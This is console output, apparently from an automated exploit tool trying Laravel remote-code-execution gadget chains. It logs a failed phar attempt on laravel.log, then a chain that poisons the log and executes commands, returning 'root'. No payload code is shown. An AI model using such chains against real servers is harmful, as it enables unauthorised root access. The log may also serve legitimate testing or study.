 [√] Converted payload.
[!] Failed execution of payload.
Error : file_get_contents(phar:///src/storage/logs/laravel.log): failed to open stream: phar &am
/laravel.log&amp;quot; SHA1 signature could not be verified: broken signature
[?] Would you like to try the next chain? [Y/N] : y
[@] Trying chain laravel/rce12 [9/21]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
root
[√] Working chain found. You have now access to the 'patch' functionality.
[?] Would you like to try the next chain? [Y/N] :